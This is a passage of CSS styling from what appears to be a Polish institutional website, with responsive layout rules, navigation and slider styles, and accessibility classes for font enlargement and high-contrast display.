    margin: 10px auto;}
.uk-navbar-nav.uk-hidden-small > li:nth-child(6) > div > div > div > .uk-nav.uk-nav-navbar > li > .uk-nav-sub{display: block;width: 82% !important; font-size:12px;}
.iccalendar {display: block;margin: auto !important;padding: 3px !important;width: 90%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article {background-color: whitesmoke;border-radius: 10px;margin-bottom: 1%; margin-top: 1%;max-width: none;width: 88%;margin-left: 10%;}
.tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li:nth-child(11)> div{top: 70px;left: -2% !important;}
.tm-main.uk-width-medium-1-1.uk-row-first{    padding: 0;padding-left: 0%;}
.uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > div > .tm-content > article{width: 96%;margin: 0 auto;text-align: center;height: auto;padding: 2%;}
.gridersy > div > div > .uk-panel-title{margin-top: 0;margin-bottom: 15px;font-size: 13px; line-height: 27px; font-weight: normal;text-transform: none;height: 80px;}
.tm-content > .uk-grid {margin-left:0;}
.tm-isblog.impramax .uk-article{padding:10px;margin-top: 1% !important;background-color:#f3f3f3;border-radius: 10px;padding-right: 0;width: 96%;margin: 2%;}
.tm-article-date-true .tm-article-wrapper .uk-article-title {margin-bottom: 0;font-size: 15px;line-height: 110%; margin-top:4%;width:96%;}
.tm-article-wrapper > .tm-article-content > .srodek > .uk-list.uk-list-line {padding: 0;list-style: none;width: 95%;margin: 0 auto;}
 .srodek > .uk-list.uk-list-line  > li > .uk-flex.uk-flex-middle > .uk-margin-right{width: 50%;}
#tekstKomisjab h2 {color: #ffffff!important; position: absolute;top: 25px;left: 8px;font-weight: bold;
font-size: 30px;margin-left:5%;}
.tm-article-date-true .tm-article-date {position: relative;width: 95%;background: #2e3192;color: #ffffff;margin: 0 auto;left: 0;padding: 0;right: 0;text-align: center;border-radius:10px;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first {width: 100%! important;height: auto;text-align: center;margin: 0 auto;
padding: 2%;margin-top: 2% !important;margin-right: 0 !important;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-grid > div > article {background-color: whitesmoke;
border-radius: 20px;margin: 0 auto;line-height: 120%;margin-bottom: 10px;width: 96%!important; padding-left: 2%!important;margin-left: 0%;padding: 2%;}
.tm-middle.uk-grid > div > .tm-content > .uk-grid > div{box-sizing: border-box;width:100%; padding-left: 0;}.tm-isblog.akordion > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-a.uk-grid{display: none;}
#tekstKomisjab > p{display: none;} .tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li:nth-child(6) > div{top: 70px;left: -2% !important;}
.tm-footer{padding: 0px;margin: 0 auto;margin-top: 4%;width: 100%;}
.tm-headerbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-logo{float: none; margin:0 auto;}
 .tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li:nth-child(8)  > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom{top: 70px;left: -130% !important;}.uk-nav > li > a {padding: 7px;}.szkolenia main {margin: auto;width: 100%;}
.tm-isblog.komisyjanowaa > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small> .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article.tm-article-date-true {padding: 0px;width: 70%;
 margin: 0 auto;padding-right: 0;}table {width: 90%;}
.podzialnowy > div {height: auto;width: 100%;line-height: 105%;margin-top: 10px;border-bottom: 1px solid #dbdbdb;min-height: 30px;}
.tm-article-date-true .tm-article-wrapper {position: relative;padding: 0%;} 
.tm-article-date-true {padding-left: 0px !important;}
.zdjecieofertyopraca {width: 100%; float: left; margin: 0 auto;text-align: center;}
.trescofertyopraca {width: 100%; height: auto;float: left;}
.fociszka > img {width: 100% !important;height: auto!important;float: left;max-width: none;}
.fociszka > p {width: 90%;float: left;}
.szkol > h1{width: 100%;font-size: 25px;text-align: center!important;line-height: 35px;margin: 0;}
li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 > .uk-nav.uk-nav-navbar > li > .uk-nav-sub > li {width: 150%;padding: 5px; text-align: center;background: #e5e5e5!important;}
.tm-toolbar .tm-navbar ul li ul li ul {position: relative;top: 50%;left: 0%;padding-left: 0px!important;z-index: 99999;}
.uk-panel.uk-panel-box.szkolenia{display: none;}
div#nextend-smart-slider-2 div.nextend-smartslider-button--container a.nextend-smartslider-button- {font-size: 22px;}
.tm-noblog > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > div > .tm-content > .uk-form.uk-margin-bottom > .uk-panel.uk-panel-box > .uk-margin{margin-top: 16px;margin-bottom: 15px!important;}
.widgtwo > div > .uk-accordion-content.uk-active > .uk-margin > table > thead > tr > td {font-size: 10px;line-height: 15px;width: 25%;
height: auto;min-height: 40px;text-align: left !important;margin-top: 1%;margin-bottom: 1%;}
.tm-article-content > .uk-accordion.uk-text-left  > div > .uk-accordion-content.uk-active > .uk-margin > table > thead > tr:nth-child(6) > td{text-align: left !important;}
.tm-article-content > .uk-accordion.uk-text-left  > div > .uk-accordion-content.uk-active > .uk-margin > table > thead > tr:nth-child(6) > td > span{font-size: 12px !important;}
.uk-article {padding: 0;margin: 0 auto;width: 90%;}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover li.uk-parent:hover ul.uk-nav-sub {
    display: block !important;
    padding: 0;
    width: 100% !important;
    height: auto;
    position: absolute;
    left: 0px !important;
    top: 40px !important;}

#vvisit_counter104 {
    width: 50% !important;
    text-align: left;
    font-size: 12px;}}
@media screen and (max-width: 400px){
body{overflow: hidden;}
.bloczek11{ font-size: 9px !important;}
.bloczek2 {
    width: 35%;
    font-size: 9px;
    height: 100px;
    padding: 4px;}
.bloczek44 { font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(12) {font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {font-size: 9px;}
 .eduk > .tabelaaa > .blok1 > div:nth-child(76) {font-size: 9px;}
.tabelaaa > .blok1 > div:nth-child(79) {font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(56){font-size: 9px;}
.bloczek33{font-size: 9px !important;}

.bloczek22 {
    width: 35% !important;
    height: 190px;
    padding: 4px;
    font-size: 9px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(10) {
    width: 35% !important;
    height: 250px;
    font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {
    height: 295px;
    width: 36%;
    font-size: 9px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(54) {
    height: 295px;
    width: 36%;
    font-size: 9px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(74) {
    height: 295px;
    width: 36%;
    font-size: 9px;}}	


@media screen and (min-device-width:1080px) and (max-device-width:1280px){
.uk-navbar-nav {
    margin: 0;
    padding: 0;
    list-style: none;
      width: auto;}
.uk-navbar-nav > li {
    float: left;
    position: relative;
    padding: 5px;}
.tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li > a {margin: 0;padding: 0;}}

@media screen and (min-device-width:480px) and (max-device-width:1050px){
.uk-navbar-nav > li {
    float: left;
    position: relative;
    width: auto;
    padding: 1px;}
.tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small{width: auto;float: none !important;margin: 0 auto;}
.uk-panel.KamciaKontrast {width: 50%;margin-left: 2%;}
.smart-slider-border2 > .smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored > .smart-slider-canvas-inner > .smart-slider-layer{top: 18.328% !important;}
.bloczek1{
    width: 100%;
    height: auto;}


.bloczek2 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;}

.bloczek3 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;}


.bloczek4 {
    width: 100% !important;
    height: auto;
    font-size: 15px;
    border-left: 1px solid black;}

.bloczek11 {
       width: 100% !important;
    height: auto;
    font-size: 15px;
    background-color: whitesmoke;
    font-weight: bold;
    color: #2e3192;}

.bloczek22 {
    width: 100%;
    height: auto;
    font-size: 15px;
    border-left: 1px solid black;}

.bloczek33 {
    width: 100%;
    height: auto;
    font-size: 15px;
    border-left: 1px solid black;}

.bloczek44 {
    width: 100% !important;
    height: auto;
    border-left: 1px solid black;}

.eduk > .tabelaaa > .blok1 > div:nth-child(9) {
     height: auto;
    font-size: 15px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(10) {
    width: 100% !important;
    height: auto;
    font-size: 15px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(11) {
    width: 100%;
    height: auto;
    font-size: 15px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(12) {
    width: 100%;
    height: auto;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35) {
    height: auto;
    font-size: 15px;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {
    height: auto;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {
    height: auto;
    font-size: 15px;
    width: 100%;}

.eduk > .tabelaaa > .blok1 > div:nth-child(56) {
    height: auto;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {
    height: auto;
    font-size: 15px;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {
    height: auto;
    font-size: 15px;}
}





@media screen and (max-width:1080px){

.uk-navbar-nav > li > a {
    text-transform: capitalize!important;
    font-family: 'Oswald',sans-serif;
    text-shadow: none;
    border: none;
    padding: 0 5px;
    font-size: 14px;}

.centruj > img{
    width: 100% !important;
    height: auto !important;}

    .tm-article-date-true .tm-article-content {
    margin: 2%;
    padding-top: 2%;}
  body h3,h2,h1{padding: 2%;}
.uk-grid > * {padding-left: 0;}
.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first{padding-left: 0;}
body.kontakt .uk-grid {margin-left: 0;}

 .jcontrastMig > a{padding: 6%;}
.jcontrastMig > a:hover{padding: 6%;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel > .jcontrastMig {
    width: 20%;
    float: right;
    text-align: center;
    margin: 1%;}
div#nextend-smart-slider-4 div.nextend-smartslider-button--container a.nextend-smartslider-button- {
    font-size: 32px !important;}
.banerreklamowy > .moduletable > .bannergroup > .banneritem {
    width: 100%;
    float: left;
    height: auto;
    margin: 0 auto;}
.trescofertyopraca{padding: 2%;width: 96% !important;}
.tabelkadoofertyopraca > table > tbody> tr > td{width: 100% !important;text-align: center; float: left;}
.trescofertyopraca > h2{text-align: center !important;}
.ogłoszenieoprace > div {width:100%; float:left;}
.tm-isblog.impramax .uk-article {
    padding: 10px;
    background-color: #f3f3f3;
    border-radius: 10px;
    padding-right: 0;
    width: 90%;
    margin: 0 auto;}

.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right {
    position: absolute !important;
    top: 0px !important;
    right: 0px !important;
    background: none !important;
    width: 100%;}
.blokpierwszy {width: 100%; height: auto;margin: 0 auto;}.bloczekdrugi {width: 100%;height: auto;text-align: center; float: left;margin-left: 0px;}
.kontakt.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content >  .uk-margin-large-top {margin-top: 50px !important;width: 90%;margin: 0 auto;}
.kontakt.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article { width: 100%;}
div#nextend-smart-slider-1 .sliderfontcustom5 {font-size: 16px !important;}
.tm-top-a.uk-grid{
    max-width: none;
    width: 100%;
    padding: 0;
    margin: 0;
    height: auto;
    min-height: 150px;}
.uk-container.uk-container-center > .tm-top-a.uk-grid > .uk-width-1-1 {
    width: 100%;
    padding: 0;
    margin: 0 auto;
    height: auto;}
#nextend-smart-slider-1 > .smart-slider-border1{
    padding: 0px;
    width: 100%;
    font-size: 20px;}
}

 
@media screen and (max-width:500px){
.bloczek1{
    width: 100%;
    height: auto;
font-size: 14px;}


.bloczek2 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;
font-size: 14px;}

.bloczek3 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;
font-size: 14px;}


.bloczek4 {
    width: 100% !important;
    height: auto;
    font-size: 14px;
    border-left: 1px solid black;}

.bloczek11 {
       width: 100% !important;
    height: auto;
    font-size: 14px !important;
    background-color: whitesmoke;
    font-weight: bold;
    color: #2e3192;}

.bloczek22 {
    width: 100% !important;
    height: auto;
    font-size: 14px !important;
    border-left: 1px solid black;}

.bloczek33 {
    width: 100%;
    height: auto;
    font-size: 14px !important;
    border-left: 1px solid black;}

.bloczek44 {
    width: 100% !important;
    height: auto;
font-size: 14px !important;
    border-left: 1px solid black;}

.eduk > .tabelaaa > .blok1 > div:nth-child(9) {
     height: auto;
    font-size: 14px !important;}

.eduk > .tabelaaa > .blok1 > div:nth-child(10) {
    width: 100% !important;
    height: auto;
   font-size: 14px !important;}

.eduk > .tabelaaa > .blok1 > div:nth-child(11) {
    width: 100%;
    height: auto;
    font-size: 14px !important;}

.eduk > .tabelaaa > .blok1 > div:nth-child(12) {
    width: 100%;
    height: auto;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {
    height: auto;
    width: 100%;
   font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35) {
    height: auto;
    font-size: 14px;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {
    height: auto;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {
    height: auto;
    font-size: 14px !important;
    width: 100%;}

.eduk > .tabelaaa > .blok1 > div:nth-child(56) {
    height: auto;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {
    height: auto;
    width: 100%;
   font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {
    height: auto;
    font-size: 14px !important;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {
    height: auto;
    font-size: 14px !important;}
.smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored > .smart-slider-canvas-inner > .smart-slider-layer{top: 10% !important;}
.gridersy > div {background-color: rgb(234,234,234);padding-right: 14px;padding-top: 14px;border-radius: 14px; margin: 10px auto; width: 100% !important;}
.uk-navbar-nav > li > a {text-transform: capitalize!important;font-family: 'Oswald',sans-serif;text-shadow: none;color: #f9f9f9!important;border: none;padding: 0 2px;font-size: 10px;}}
@media screen and (max-width:770px){
body{
    overflow: hidden;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 {width: 100%;padding: 0;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .uk-width-medium-4-5, .uk-width-medium-8-10 {width: 100%;}
.uk-panel.bulll > .logobipgora{position:relative;width:100%;text-align: center;}.uk-navbar-nav > li{width:23%;min-height: 50px;float:left;position:relative;background-color:#2e3192;color:white;margin:2px;border-radius:5px;}.uk-navbar-nav > li:hover{float:left;position:relative;background-color:white;color:white;margin:2px;border-radius:5px;}.uk-navbar-nav > li > a{text-transform:capitalize!important;font-family:'Oswald',sans-serif;text-shadow:none;color:#f9f9f9!important;border:none;padding: 8%;font-size:14px;line-height: 150%;}.uk-navbar-nav > li > a:hover{text-transform:capitalize!important;font-family:'Oswald',sans-serif;text-shadow:none;color:#2e3192;border:none;font-weight:bold;padding:8%;font-size:14px;line-height: 150%;}.tm-top-a.uk-grid{max-width:none;width:100%;padding:0;margin:0;height:auto;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-bottom-a.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box.mod{border-radius:10px;width:100%;height:auto;background-color:#f1f1f1;max-height:none;padding:0;margin:0;margin-right:0;padding-right:0;float:left;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{width:100%;height:auto;padding:0;margin:0;}.blokpierwszy{width:100%;height:auto;margin:0 auto;padding:0;float:left;margin-right:0%;}.bloczekdrugi{width:100%;height:auto;text-align:center;float:left;margin:0 auto;margin-top:10px;padding:0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-grid > *{padding-left:0px;width:100%;float:left;height:auto;margin:0 auto;margin-left:0px!important;margin-top:20px!important;}div#myanim101 .animmask,div#myanim101 .viewmyanim{width:100%;height:100%;float:left;text-align:center;}.viewmyanim .animbeef{color:#fff;font-family:'Oswald',sans-serif;font-weight:normal;text-shadow:none;line-height:150%;top:100px;font-size:19px;width:37%;left:32px;}.uk-hidden-small{display:block!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first{width:83%! important;height:auto;text-align:center;padding:0;margin:0 auto;padding-left:18px;}.uk-article.tm-article-date-true{width: 90%;margin: 0 auto;float: none;padding: 0 !important;}h1,.uk-h1{width:100%;font-size:36px;text-align:center!important;line-height:42px;}#vvisit_counter104{padding:5px;margin:0 auto !important;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right{position:absolute!important;top:0px!important;right:0px!important;background-color:#2e3192;}.socialfancysliderHead{top:50%!important;}.uk-nav li > a:hover{display:block;text-decoration:none;background-color:#2e3192;color:white!important;}.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{margin-top:15px;padding:0;margin:0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box > .naglowek{width:100%;margin:0 auto;padding:0;}.uk-panel.uk-panel-box.slider > .ss2-align > #nextend-smart-slider-1 > .smart-slider-border1 > .smart-slider-border2 > .smart-slider-canvas.smart-slider-bg-colored > .smart-slider-canvas-inner > div > h1{padding:0;margin:0;background:none;box-shadow:none;background:rgba(251,251,251,0.8);text-align:center;color:#2e3192;font-family:"Oswald",sans-serif;padding:10px 20px 10px;font-size:13px!important;}.uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search{background-color:rgb(46,49,146)!important;height:100%;width:80%;position:relative;}#vvisit_counter104{width:130%;text-align:left;font-size:12px;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > div > .tm-content > .uk-article{padding:0;margin:0 auto;width:100%;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first{padding:20px;}.blokpierwszy > .bloczekkontaktpierwszy > div{padding:10px;}.bloczekkontaktpierwszy{width:100%;height:auto;border-top:1px solid #cacbff;text-align:center;float:left;vertical-align:middle;border-right:1px solid #cacbff;border-left:1px solid #cacbff;border-bottom:1px solid #cacbff;padding:0px;text-align:left;}.bloczekdrugi > #mapa > .moduletable{padding-top:1px;width:100%!important;height:400px!important;margin:0px auto;}.bloczekdrugi > #mapa > .moduletable > div{width:100%!important;height:400px;position:relative;overflow:hidden;margin:0 auto;}}
.nextend-slider-fadeload.nextend-desktop.nextend-loaded > .smart-slider-border1 > .smart-slider-border2 > .smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored > .nextend-slide-bg{width: 100% !important;height: 600px;}.uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{margin-top: 0;}.copyrightyannt{display: none;}
 .nextend-slider-fadeload.nextend-desktop.nextend-loaded > .smart-slider-border1 > .smart-slider-border2 > .smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored{width: 100%;height: 600px;}
div#nextend-smart-slider-4 div.nextend-smartslider-button--container a.nextend-smartslider-button-{font-size:50px;font-family:"Oswald",​sans-serif;text-align:left;color:#fff}div#nextend-smart-slider-5 div.nextend-smartslider-button--container a.nextend-smartslider-button-{font-size:50px;font-family:"Oswald",​sans-serif;text-align:left;color:#fff}.nextend-slider-fadeload.nextend-desktop.nextend-loaded>.smart-slider-border1{padding:0px;width:100% !important;font-size:12px;height:600px}.nextend-slider-fadeload.nextend-desktop.nextend-loaded{font-size:12px;transform:translate3d(0px,0px,0px) perspective(1000px);margin:0px;width:100% !important;height:600px}.smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored>.smart-slider-canvas-inner{width:100% !important;height:600px}.smart-slider-border1>.smart-slider-border2>.smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored{width:100% !important;height:600px}.nextend-widget.nextend-widget-always.nextend-widget-display-desktop.nextend-widget-display-tablet.nextend-arrow-previous.nextend-transition.nextend-transition-previous.nextend-transition-previous-square{position:absolute;left:1% !important;top:45%}.banki>.bankjeden>a>img{width:60px;height:60px;margin-top:10px;border-radius:5px}.tabela>.jeden>.wyswietl>.moduletable>div>div{display:none}.tabela>.jeden>.wyswietl>.moduletable>div>div:first-child{display:block}.okregdyzur{width:75%;text-align:justify;margin:0 auto;margin-top:20px}#icagenda>.ic-clearfix>.ic-info>.ic-all-dates h3{display:block;font-size:18px;margin-top:10px;font-weight:bold;text-align:center !important}.zdjecieofertyopraca{width:40%;float:left;margin-right:2%}.zdjecieofertyopraca>img{width:auto !important;height:auto !important}.nazwadyzur{text-align:left !important;color:rgb(93,91,91);width:75%;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto}.modulopwzglowna{text-align:center;width:auto;height:auto;margin:0 auto;border:1px solid #b0b0b0;border-radius:5px;max-width:300px;background-color:#2e3192}.modulopwzglowna>a{color:white !important;font-size:16px;text-decoration:none !important}.modulopwzglowna>a:hover{color:white !important;font-size:17px}.tm-isblog.akordion>.uk-container.uk-container-center>.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small>.tm-middle.uk-grid>div>.tm-content>article{margin-top:2%}#dailypopupwidth{background-color:rgba(255,255,255,0.84) !important}



@media screen and (min-width:1900px){
body{
    overflow: hidden;}
.bloczek11 {
    width: 10% !important;
    padding: 4px;
    font-size: 15px;}


.bloczek1 {
    width: 10%;
    font-size: 15px;
    padding: 4px;}
.bloczek1{height: 70px;}
.bloczek2{height: 70px;}
.bloczek3{height: 70px;}
.bloczek4{height: 70px;}
.bloczek11{height: 70px;}
.bloczek22{height: 70px;}
.bloczek33{height: 70px;}
.bloczek44{height: 70px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(9) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(10) {height: 120px;}


.eduk > .tabelaaa > .blok1 > div:nth-child(11) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(12) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {height: 120px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(35) {height: 120px;}
 
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {height: 120px;}
  
.eduk > .tabelaaa > .blok1 > div:nth-child(56) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {height: 120px;}
  
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(77) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(78) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(79) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(80) {height: 120px;}
    


 li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1{width: 100%;padding:2%;text-align: center;}

li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 >  .uk-nav.uk-nav-navbar{width: 100%;text-align: center;}
}	

@media screen and (max-width: 348px){
.uk-navbar-nav > li {width: 100%;min-height: 50px;float: left;position: relative;background-color: #2e3192;color: white;margin: 2px; border-radius: 5px;}
}	


@media screen and (max-width: 1315px){
.bloczek1{font-size: 12px !important;}
.bloczek2{font-size: 12px!important;}
.bloczek3{font-size: 12px!important;}
.bloczek4{font-size: 12px!important;}
.bloczek11{font-size: 12px!important;}
.bloczek22{font-size: 12px!important;}
.bloczek33{font-size: 12px!important;}
.bloczek44{font-size: 12px!important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33){min-height: 150px;height:auto;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34){min-height: 150px;height:auto;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35){min-height: 150px;height:auto;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36){min-height: 150px;height:auto;}


}	</style>
</p>



	<p>
	<br />
	<style type="text/css">
body.mkbigfont0 * {
  font-size:95% !important;
}
body.mkbigfont1 * {
  font-size:96% !important;
}
body.mkbigfont2 * {
  font-size:97% !important;
}
body.mkbigfont3 * {
  font-size:98% !important;
}

body.mkbigfont4 * {

}

body.mkbigfont5 * {
  font-size:105% !important;
}
body.mkbigfont6 * {
  font-size:106% !important;
}
body.mkbigfont7 * {
  font-size:107% !important;
}
body.mkbigfont8 * {
  font-size:108% !important;
}
body.mkbigfont9 * {
  font-size:109% !important;}

body.mkContraMigA {color: #2e3192 !important;}	
body.mkContraMigA h1{color: #2e3192 !important;}



body.mkContraMigC, body.mkContraMigC .uk-navbar, body.mkContraMigC .tm-footer, body.mkContraMigC .uk-panel-box {
  background:#000000 !important;color: yellow !important;}
.mkContraMigC > .uk-container.uk-container-center > .uk-navbar > .uk-navbar-nav:first-child > li > a{color: yellow !important;}
.mkContraMigC > .uk-container.uk-container-center > .tm-top-b.uk-grid > div > div > .banerreklamowy > .moduletable > .bannergroup > .banneritem {
width: 100%;float: left;max-height: 250px;background-color: #adadad;}
.mkContraMigC > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article {background-color: #a2a29f!important;}
body.mkContraMigC a, .uk-link {color: #ffee70 !important;}body.mkContraMigC h1,h2,h3 {color: #ffee70;}
body.mkContraMigC .gridersy > div {background-color: rgb(132, 132, 127) !important;}
body.mkContraMigC .sliderfontcustom5 {background: rgba(30, 27, 27, 0.8) !important;}
body.mkContraMigC .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom{background: #211f1fcc !important;}
body.mkContraMigC .vrow{font-family: "Oswald",sans-serif;color: yellow !important;}
.mkContraMigC > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article {width: 75%;background-color: #808080e6;}
.mkContraMigC h1, h2, h3{color: #ffee70;}
.mkContraMigC .sliderfontcustom5 {color: #ff0 !important;}	
